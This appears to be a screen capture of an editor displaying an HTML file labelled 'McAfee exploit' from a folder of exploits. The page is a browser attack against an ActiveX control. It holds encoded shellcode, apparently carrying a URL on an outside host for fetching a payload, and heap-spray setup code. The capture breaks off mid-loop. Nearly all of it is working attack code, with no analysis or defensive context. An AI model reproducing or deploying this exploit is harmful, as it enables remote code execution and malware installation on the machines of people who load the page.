 edit 3.htm - Far
L:\...\hacker\exploits-review-0x0C\3.htm * DOS Line 1/65 Col 1
<!-- McAfee exploit:) Jambalaya-->
<html>
<object classid="clsid:9BE8D7B2-329C-442A-A4AC-ABA9D7572602" id='target'></object>
<body>
<SCRIPT language="javascript">
var heapSprayToAddress = 0x05050505;
var shellcode = unescape("%u9090"+"%u9090"+
"%u10eb%u4b5b%uc933%ub966%u013c%u3480%u990b%ufae2" +
"%u05eb%uebe8%uffff%u70ff%u9934%u9999%u12c3%uaa6b" +
"%u3559%u01a4%u9999%uec99%u186f%u5175%u9999%u1299" +
"%u106d%ubdcf%u0c71%u9999%uaa99%u1042%u669f%uf1af" +
"%ud717%u7597%u3471%u9999%u1099%u91df%uf5f1%u99f5" +
"%uf199%uf7f6%ufdb7%uecf1%uf5eb%ucdf4%ucf66%u1091" +
"%u9ddf%uaf66%ue7f1%u7b41%u71ea%u9911%u9999%udf10" +
"%u6695%uf1af%u6701%u9713%ue071%u9999%u1099%u8ddf" +
"%uaf66%ubcf1%u6629%u715b%u99f3%u9999%udf10%u6681" +
"%u9def%uaff1%ub683%u71e9%u99c3%u9999%udf10%uf389" +
"%uf1fc%ub7ea%ue1fc%uff10%u6685%u85ef%ucf66%uaa81" +
"%uc850%u66c8%u85ef%uef66%uc8bd%ucf66%uaa89%uc850" +
"%uef66%u6685%u8dcf%ucf66%u7095%u9919%u9999%ucfcc" +
"%u38fd%u99a9%u9999%u591c%u95e1%ud912%u1295%u85e9" +
"%u1234%u91f1%u9072%ud912%u12ad%u2131%u9999%u1299" +
"%uc75c%u5bc4%u999d%uccca%ucecf%uf512%u81bd%udc12" +
"%u12a5%u9ccd%u9ae1%u124c%u81d3%uc312%u9ab9%u7a44" +
"%ud0ab%uad12%u9a12%uaa6c%u6566%u59aa%ua335%ued5d" +
"%u589e%u9456%u619a%u6b72%ue5a2%u8dbd%u78ec%uc312" +
"%u9abd%uff44%u9512%u12d2%u85c3%u449a%u9d12%u9a12" +
"%u725c%uaa9b%u1259%uc64c%uc4c7%u5bc2%u999d%u5071" +
"%u6667%u6866%u7474%u3a70%u2f2f%u656e%u757a%u696d" +
"%u6f2e%u6772%u722e%u2f75%u0098");
var heapBlockSize = 0x400000;
var payLoadSize = shellcode.length * 2;
var spraySlideSize = heapBlockSize - (payLoadSize+0x38);
var spraySlide = unescape("%u0505%u0505");
spraySlide = getSpraySlide(spraySlide,spraySlideSize);
heapBlocks = (heapSprayToAddress - 0x400000)/heapBlockSize;
memory = new Array();
for (i=0;i<heapBlocks;i++)
1 2 3 4 5Print 6 7Prev 8Goto 9Video 10